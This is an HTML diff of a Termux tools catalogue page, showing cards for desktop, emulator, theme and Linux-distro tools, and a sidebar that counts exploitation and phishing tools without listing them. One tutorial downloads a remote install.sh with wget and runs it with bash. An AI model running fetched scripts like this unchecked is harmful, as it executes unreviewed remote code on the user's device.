-          <div class="tc-name-wrap"><div class="tc-name">OneXTermux Box</div><div class="tc-ver">Latest · Desktop Env</div></div>
-          <div class="tc-badges"><span class="tcb tcb-b">Desktop</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Installs a full desktop environment inside Termux. Provides XFCE or LXDE GUI accessible via VNC viewer on your Android device. Run full Linux applications with a graphical interface without rooting.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#onex</span><span class="tc-tag">#desktop</span><span class="tc-tag">#xfce</span><span class="tc-tag">#gui</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('OneXTermux Box','<p><strong>Install:</strong></p><pre>pkg install git wget\ngit clone https://github.com/OneXTermux\ncd OneXTermux\nbash setup.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-system" data-cat="system" data-name="mobox emulator">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#00182a)"><span class="tc-rank">#02</span>🎮</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Mobox Emulator</div><div class="tc-ver">Latest · Wine + Box86</div></div>
-          <div class="tc-badges"><span class="tcb tcb-b">Emulator</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Runs Windows applications and x86 Linux binaries on Android via Termux using Box86/Box64 and Wine. Enables running Windows security tools and x86 Linux programs directly on your Android phone.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#mobox</span><span class="tc-tag">#wine</span><span class="tc-tag">#box86</span><span class="tc-tag">#windows</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Mobox Emulator','<p><strong>Install:</strong></p><pre>pkg install wget\nwget https://raw.githubusercontent.com/olegos2/mobox/main/install.sh\nbash install.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- STYLE & UI -->
-  <div class="cat-section-hd" data-section="style" style="background:rgba(232,121,249,.06);border:1px solid rgba(232,121,249,.2)">
-    <div class="csh-icon">🎨</div>
-    <div class="csh-info">
-      <div class="csh-title">Style &amp; Customisation</div>
-      <div class="csh-desc">Make your terminal look awesome with themes, fonts and custom banners</div>
-    </div>
-    <div class="csh-count" style="color:#e879f9">2 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-style" data-cat="style" data-name="termux style termux-style">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#100010,#1a001a)"><span class="tc-rank">#01</span>✨</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Termux Style</div><div class="tc-ver">Latest · Theme Manager</div></div>
-          <div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Apply beautiful themes, color schemes and fonts to your Termux terminal. One-command setup with dozens of pre-built themes including Dracula, Monokai, Nord, Gruvbox and more. Transform your terminal look instantly.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#style</span><span class="tc-tag">#theme</span><span class="tc-tag">#colors</span><span class="tc-tag">#fonts</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Termux Style','<p><strong>Install:</strong></p><pre>pkg install git\ngit clone https://github.com/adi1090x/termux-style\ncd termux-style\n./install</pre><p><strong>Run:</strong></p><pre>termux-style</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-style" data-cat="style" data-name="termux banner fig">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0010,#18001a)"><span class="tc-rank">#02</span>🖼️</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Termux Banner (figlet)</div><div class="tc-ver">Latest · ASCII Art</div></div>
-          <div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Create stylish ASCII art banners and custom greetings for your Termux terminal. Use figlet, toilet and lolcat to make your terminal prompt stand out with large colourful text art displays.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#banner</span><span class="tc-tag">#figlet</span><span class="tc-tag">#ascii</span><span class="tc-tag">#lolcat</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Termux Banner','<p><strong>Install:</strong></p><pre>pkg install figlet toilet lolcat</pre><p><strong>Create banner:</strong></p><pre>figlet -f slant SCHOOLOFSEC | lolcat</pre><p><strong>Add to bashrc:</strong></p><pre>echo \'figlet SCHOOLOFSEC | lolcat\' >> ~/.bashrc</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- LINUX DISTROS -->
-  <div class="cat-section-hd" data-section="distro" style="background:rgba(251,146,60,.06);border:1px solid rgba(251,146,60,.2)">
-    <div class="csh-icon">🐧</div>
-    <div class="csh-info">
-      <div class="csh-title">Linux Distros in Termux</div>
-      <div class="csh-desc">Run full Linux distributions inside Termux via proot-distro</div>
-    </div>
-    <div class="csh-count" style="color:#fb923c">3 Tools</div>
-  </div>
-  <div class="info-box">
-    <i class="fa fa-info-circle"></i>
-    <p><strong>How it works:</strong> All distros below run inside Termux using proot-distro And no root required.</p>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-distro" data-cat="distro" data-name="kali nethunter kali linux">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#00050d,#000f1a)"><span class="tc-rank">#01</span>🐉</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Kali NetHunter</div><div class="tc-ver">2026.1 · via proot-distro</div></div>
-          <div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">The full Kali Linux environment running inside Termux via proot. Access 600+ security tools including Metasploit, Nmap, Burp Suite, Hydra and all Kali packages without rooting your Android device.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#kali</span><span class="tc-tag">#nethunter</span><span class="tc-tag">#linux</span><span class="tc-tag">#600+tools</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Kali NetHunter','<p><strong>Install proot-distro:</strong></p><pre>pkg install proot-distro</pre><p><strong>Install Kali:</strong></p><pre>proot-distro install kali</pre><p><strong>Login:</strong></p><pre>proot-distro login kali</pre><p><strong>Update Kali:</strong></p><pre>apt update && apt full-upgrade -y</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-distro" data-cat="distro" data-name="parrot os parrot">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#002025)"><span class="tc-rank">#02</span>🦜</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Parrot OS</div><div class="tc-ver">5.x · via proot-distro</div></div>
-          <div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Parrot Security OS inside Termux via proot. Lightweight alternative to Kali with a complete security toolset. Great for forensics, privacy tools and pentesting on low-spec Android devices.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#parrot</span><span class="tc-tag">#security</span><span class="tc-tag">#linux</span><span class="tc-tag">#forensics</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Parrot OS','<p><strong>Install:</strong></p><pre>pkg install proot-distro\nproot-distro install parrot</pre><p><strong>Login:</strong></p><pre>proot-distro login parrot</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-distro" data-cat="distro" data-name="ubuntu">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#100500,#1a0c00)"><span class="tc-rank">#03</span>🟠</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Ubuntu in Termux</div><div class="tc-ver">24.04 LTS · via proot-distro</div></div>
-          <div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">Full Ubuntu 24.04 LTS running inside Termux via proot. Most beginner-friendly Linux distribution with a huge package repository. Install with <code style="color:var(--g)">proot-distro install ubuntu</code> — no root needed.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#ubuntu</span><span class="tc-tag">#linux</span><span class="tc-tag">#apt</span><span class="tc-tag">#beginner</span></div>
-          <div class="tc-actions">
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Ubuntu in Termux','<p><strong>Install:</strong></p><pre>pkg install proot-distro\nproot-distro install ubuntu</pre><p><strong>Login:</strong></p><pre>proot-distro login ubuntu</pre><p><strong>Update:</strong></p><pre>apt update && apt upgrade -y</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- No Results Msg -->
-  <div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
-    <div style="font-size:36px;margin-bottom:10px">🔍</div>
-    <div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
-    <div style="font-size:11px">Try A Different Search Term Or Category</div>
-  </div>
-
-  </div>
-  <!-- ToolsContainer -->
-
-  <!-- ═══════════════════ SIDEBAR ═══════════════════ -->
-  <div class="sidebar">
-
-    <!-- Download Termux -->
-    <div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
-      <div class="w-bd" style="padding:14px">
-        <div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
-        <div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
-        <div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
-        <a href="https://f-droid.org/packages/com.termux/" target="_blank" class="btn-dl" onclick="showToast('Redirecting to F-Droid...')"><i class="fa fa-download"></i> Download from F-Droid</a>
-        <a href="https://github.com/termux/termux-app/releases" target="_blank" class="btn-dl-sec" onclick="showToast('Redirecting to GitHub...')"><i class="fab fa-github"></i> GitHub APK</a>
-        <div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
-      </div>
-    </div>
-
-    <!-- Categories -->
-    <div class="widget">
-      <div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div>
-      <div class="w-bd" style="padding:6px">
-        <div class="cat-list-item" onclick="filterCat('all',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div>
-          <span class="cli-count">30</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('exploit',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--r)"></div><span class="cli-name">Exploitation</span></div>
-          <span class="cli-count">5</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('network',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--b)"></div><span class="cli-name">Network Tools</span></div>
-          <span class="cli-count">4</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('phishing',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--p)"></div><span class="cli-name">Phishing</span></div>
-          <span class="cli-count">5</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('osint',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">OSINT</span></div>
-          <span class="cli-count">5</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('recon',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--y)"></div><span class="cli-name">Recon</span></div>
-          <span class="cli-count">3</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('password',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:var(--o)"></div><span class="cli-name">Password Tools</span></div>
-          <span class="cli-count">2</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('system',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System Tools</span></div>
-          <span class="cli-count">2</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('style',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style &amp; UI</span></div>
-          <span class="cli-count">2</span>
-        </div>
-        <div class="cat-list-item" onclick="filterCat('distro',null)">
-          <div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Linux Distros</span></div>
-          <span class="cli-count">3</span>
-        </div>
-      </div>
-    </div>
-
-    <!-- Quick Install -->
-    <div class="widget">
-      <div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
-      <div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
+</div>
+<!-- STYLE & UI -->
+<div class="cat-section-hd" data-section="style" style="background:rgba(232,121,249,.06);border:1px solid rgba(232,121,249,.2)">
+<div class="csh-icon">🎨</div>
+<div class="csh-info">
+<div class="csh-title">Style &amp; Customisation</div>
+<div class="csh-desc">Make your terminal look awesome with themes, fonts and custom banners</div>
+</div>
+<div class="csh-count" style="color:#e879f9">2 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-style" data-cat="style" data-name="termux style termux-style">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#100010,#1a001a)"><span class="tc-rank">#01</span>✨</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Termux Style</div><div class="tc-ver">Latest · Theme Manager</div></div>
+<div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Apply beautiful themes, color schemes and fonts to your Termux terminal. One-command setup with dozens of pre-built themes including Dracula, Monokai, Nord, Gruvbox and more. Transform your terminal look instantly.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#style</span><span class="tc-tag">#theme</span><span class="tc-tag">#colors</span><span class="tc-tag">#fonts</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Termux Style','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/adi1090x/termux-style\ncd termux-style\n./install&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;termux-style&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-style" data-cat="style" data-name="termux banner fig">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0010,#18001a)"><span class="tc-rank">#02</span>🖼️</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Termux Banner (figlet)</div><div class="tc-ver">Latest · ASCII Art</div></div>
+<div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Create stylish ASCII art banners and custom greetings for your Termux terminal. Use figlet, toilet and lolcat to make your terminal prompt stand out with large colourful text art displays.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#banner</span><span class="tc-tag">#figlet</span><span class="tc-tag">#ascii</span><span class="tc-tag">#lolcat</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Termux Banner','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install figlet toilet lolcat&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Create banner:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;figlet -f slant SCHOOLOFSEC | lolcat&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Add to bashrc:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;echo \'figlet SCHOOLOFSEC | lolcat\' &gt;&gt; ~/.bashrc&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- LINUX DISTROS -->
+<div class="cat-section-hd" data-section="distro" style="background:rgba(251,146,60,.06);border:1px solid rgba(251,146,60,.2)">
+<div class="csh-icon">🐧</div>
+<div class="csh-info">
+<div class="csh-title">Linux Distros in Termux</div>
+<div class="csh-desc">Run full Linux distributions inside Termux via proot-distro</div>
+</div>
+<div class="csh-count" style="color:#fb923c">3 Tools</div>
+</div>
+<div class="info-box">
+<i class="fa fa-info-circle"></i>
+<p><strong>How it works:</strong> All distros below run inside Termux using proot-distro And no root required.</p>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-distro" data-cat="distro" data-name="kali nethunter kali linux">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#00050d,#000f1a)"><span class="tc-rank">#01</span>🐉</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Kali NetHunter</div><div class="tc-ver">2026.1 · via proot-distro</div></div>
+<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">The full Kali Linux environment running inside Termux via proot. Access 600+ security tools including Metasploit, Nmap, Burp Suite, Hydra and all Kali packages without rooting your Android device.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#kali</span><span class="tc-tag">#nethunter</span><span class="tc-tag">#linux</span><span class="tc-tag">#600+tools</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Kali NetHunter','&lt;p&gt;&lt;strong&gt;Install proot-distro:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Install Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro install kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt full-upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-distro" data-cat="distro" data-name="parrot os parrot">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#002025)"><span class="tc-rank">#02</span>🦜</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Parrot OS</div><div class="tc-ver">5.x · via proot-distro</div></div>
+<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Parrot Security OS inside Termux via proot. Lightweight alternative to Kali with a complete security toolset. Great for forensics, privacy tools and pentesting on low-spec Android devices.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#parrot</span><span class="tc-tag">#security</span><span class="tc-tag">#linux</span><span class="tc-tag">#forensics</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Parrot OS','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro\nproot-distro install parrot&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login parrot&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-distro" data-cat="distro" data-name="ubuntu">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#100500,#1a0c00)"><span class="tc-rank">#03</span>🟠</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Ubuntu in Termux</div><div class="tc-ver">24.04 LTS · via proot-distro</div></div>
+<div class="tc-badges"><span class="tcb" style="background:rgba(251,146,60,.1);color:#fb923c;border:1px solid rgba(251,146,60,.3)">Distro</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Full Ubuntu 24.04 LTS running inside Termux via proot. Most beginner-friendly Linux distribution with a huge package repository. Install with <code style="color:var(--g)">proot-distro install ubuntu</code> — no root needed.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#ubuntu</span><span class="tc-tag">#linux</span><span class="tc-tag">#apt</span><span class="tc-tag">#beginner</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Ubuntu in Termux','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro\nproot-distro install ubuntu&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login ubuntu&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- No Results Msg -->
+<div class="cat-section-hd" data-section="emulator" style="background:rgba(52,211,153,.07);border:1px solid rgba(52,211,153,.2)"><div class="csh-icon">📱</div><div class="csh-info"><div class="csh-title">Emulators &amp; Compatibility Layers</div><div class="csh-desc">Run Windows apps, x86 binaries and virtual machines inside Termux</div></div><div class="csh-count" style="color:#34d399">1 Tool</div></div><div class="tools-list"><div class="tool-card tc-emulator" data-cat="emulator" data-name="mobox emulator">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#00182a)"><span class="tc-rank">#02</span>🎮</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Mobox Emulator</div><div class="tc-ver">Latest · Wine + Box86</div></div>
+<div class="tc-badges"><span class="tcb tcb-b">Emulator</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Runs Windows applications and x86 Linux binaries on Android via Termux using Box86/Box64 and Wine. Enables running Windows security tools and x86 Linux programs directly on your Android phone.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#mobox</span><span class="tc-tag">#wine</span><span class="tc-tag">#box86</span><span class="tc-tag">#windows</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Mobox Emulator','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install wget\nwget https://raw.githubusercontent.com/olegos2/mobox/main/install.sh\nbash install.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div></div><div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
+<div style="font-size:36px;margin-bottom:10px">🔍</div>
+<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
+<div style="font-size:11px">Try A Different Search Term Or Category</div>
+</div>
+</div>
+<!-- ToolsContainer -->
+<!-- ═══════════════════ SIDEBAR ═══════════════════ -->
+<div class="sidebar">
+<!-- Download Termux -->
+<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
+<div class="w-bd" style="padding:14px">
+<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
+<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
+<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
+<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
+<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
+<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
+</div>
+</div>
+<!-- Categories -->
+<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
+<a class="cat-list-item" href="#toolsContainer" style="background:var(--bg3);box-shadow:inset 2px 0 0 var(--g)"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
+<div class="cat-list-item" onclick="filterCat('exploit',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></div>
+<div class="cat-list-item" onclick="filterCat('network',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></div>
+<div class="cat-list-item" onclick="filterCat('phishing',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></div>
+<div class="cat-list-item" onclick="filterCat('osint',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></div>
+<div class="cat-list-item" onclick="filterCat('recon',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></div>
